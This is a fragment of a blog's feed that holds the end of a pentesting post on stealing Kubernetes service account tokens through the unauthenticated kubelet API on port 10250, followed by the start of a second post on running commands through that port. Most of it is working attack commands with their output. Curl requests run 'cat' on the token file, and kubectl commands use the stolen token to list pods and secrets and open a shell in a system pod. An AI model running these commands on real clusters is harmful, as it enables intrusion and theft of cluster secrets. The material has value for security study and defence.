both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 13 Nov\u0026nbsp; 9 16:27 ca.crt -\u0026gt; ..data\/ca.crt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 16 Nov\u0026nbsp; 9 16:27 namespace -\u0026gt; ..data\/namespace\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 12 Nov\u0026nbsp; 9 16:27 token -\u0026gt; ..data\/token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand then:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u0026nbsp;-d \"cmd=cat \/var\/run\/secrets\/kubernetes.io\/serviceaccount\/token\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eoutput:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso grab the ca.crt :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWith the token, ca.crt and api server IP address we can issue commands with kubectl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ENAMESPACE\u0026nbsp; \u0026nbsp; \u0026nbsp;NAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;event-exporter-v0.1.9-5c-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;fluentd-cloud-logging-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;heapster-v1.5.2-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\/3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-5b8-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4\/4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 61d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-autoscaler-2-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 252d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-proxy-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kubernetes-dashboard-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;l7-default-backend-10-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;metrics-server-v0.2.1-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nat this point you can pull secrets or exec into any available pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get secrets --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto get a shell via kubectl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --namespace=kube-system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eevent-exporter-v0.1.9-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E--SNIP--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Emetrics-server-v0.2.1-7f8ee58c8f-ab13f\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eexec -it metrics-server-v0.2.1-7f8ee58c8f-\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eab13f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;--namespace=kube-system\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--server=https:\/\/1.2.3.4\u0026nbsp; --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/ # ls -lah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 40220\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 apiserver.local.config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;12.0K Sep 11 07:24 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Sep 11 07:25 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp;4.0K Nov\u0026nbsp; 1\u0026nbsp; 2017 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;39.2M Dec 20\u0026nbsp; 2017 metrics-server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 135 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Dec 19 21:33 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Oct 18 13:57 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:24 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor completeness if you got the keys via the environment variables the kubectl command would be something like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ekubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--client-key=kublet.key --client-certificate=kublet.crt get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"content":{"type":"html","$t":"Unauth API access (10250)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E# \/run\/%namespace%\/%pod_name%\/%container_name%\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nexample:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/node-exporter-iuwg7\/node-exporter\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 12\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 